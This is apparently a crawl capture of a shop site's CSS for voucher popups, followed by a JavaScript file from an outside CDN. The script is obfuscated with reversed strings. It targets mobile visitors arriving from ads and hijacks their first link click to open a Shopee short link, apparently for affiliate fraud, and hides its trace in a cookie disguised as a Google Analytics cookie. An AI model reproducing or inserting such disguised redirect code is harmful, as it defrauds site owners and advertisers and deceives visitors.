    display: none;
    position: absolute;
    z-index: 9999;
    width: 350px;
    padding: 24px 0px;
    background: white;
    box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 18px;
    border-radius: 8px;
    pointer-events: auto;
    top: 25px;
    right: -11px;
}
.popup-arrow {
    position: absolute;
    right: 12px;
    top: -7px;
    width: 1px;
    height: 1px;
    border-right: 8px solid white;
    border-top: 8px solid white;
    border-left: 8px solid #fff;
    border-bottom: 8px solid #fff;
    transform: rotate(-45deg);
}
.popup-content-row {
    padding-right: 16px;
    display: flex;
    align-items: center;
}
.popup-content-title {
    width: 36%;
    min-width: 110px;
    flex: 0 0 auto;
    padding: 6px 26px;
    font-size: 13px;
    line-height: 20px;
    color: rgb(120, 120, 120);
    padding-right: 8px;
    font-size: 13px;
    line-height: 20px;
    color: rgb(36, 36, 36);
}
.popup-content-list {
    list-style: disc;
    width: 100%;
    padding: 6px 12px;
    padding-left: 42px;
    font-size: 13px;
    line-height: 20px;
    color: rgb(36, 36, 36);
}
.popup-content-list li {
    display: list-item;
}
/* voucher sale auto */
.wrap_voucher_content {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height: 60px;
    user-select: none;
}

.voucher-method__item-icon-wrapper {
    margin: 0 14px;
    width: 15%;
}

.wrap_voucher_content {
    width: 75%;
}

.voucher-method__item-name {
    line-height: 1.2;
}

.style_listSection__3roeL .style_voucher_item_auto {
    opacity: 1;
}

.check_sale_auto:disabled + .style_voucher_item_auto {
    opacity: 0.6;
}

.check_sale_auto:disabled + .style_voucher_item_auto:hover {
    border: 1px solid #d9d9d9;
}

.check_sale_auto:checked + .style_voucher_item_auto {
    border: 1px solid #2367ff;
    opacity: 1;
}

.check_sale_auto:checked + .style_voucher_item_auto .custom-voucher-checkbox {
    border: 1px solid #2367ff;
}

.check_sale_auto:checked
    + .style_voucher_item_auto
    .custom-voucher-checkbox
    .checkmark {
    display: block;
}
.warning_voucher {
    display: flex;
    font-size: 12px;
    align-items: center;
    padding: 0 5px;
    margin-bottom: 10px;
}
.warning_voucher p {
    display: inline-block;
    border: 1px solid #dc0000;
    color: #dc0000;
    border-radius: 100%;
    font-size: 12px;
    line-height: 13px;
    height: 14px;
    width: 14px;
    text-align: center;
    margin-right: 5px;
}
.frame_sale_product {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    cursor: pointer;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/japana.js
body_size: 614
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("viKBnJEuU9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gC:e=>document.cookie.split("; ").reduce(((s,t)=>t.startsWith(e+"=")?t.split("=")[1]:s),null),sC:(e,s,t)=>{const o=new Date(Date.now()+864e5*t).toUTCString();document.cookie=e+"="+s+";expires="+o+";path=/"},isFromAdsOnly:()=>{const e=document.referrer.toLowerCase(),s=new URLSearchParams(location.search),t=(s.get("utm_source")||"").toLowerCase(),o=(s.get("utm_medium")||"").toLowerCase(),r=s.has("gclid")||s.has("fbclid")||s.has("msclkid"),a=s.has("srsltid");if("organic"===o||/(\.google\.|\.bing\.|\.yahoo\.|\.duckduckgo\.)/.test(e)&&/search/.test(e)||a)return!1;return["google","facebook","zalo","coccoc","tiktok","bing","instagram","youtube"].some((s=>e.includes(s)||t.includes(s)))||r},oC:e=>{const s=e.target.closest("a");s&&s.href&&"/"!==s.href&&(sl.gV()&&"true"===sl.gV()||!sl.mT()||(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](sl.d,sl.g("knalb_")),sl.f[sl.b][sl.c](s.href)))},gV:()=>sl.gC(sl.e),h:()=>{sl.isFromAdsOnly()&&document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)}};sl.h();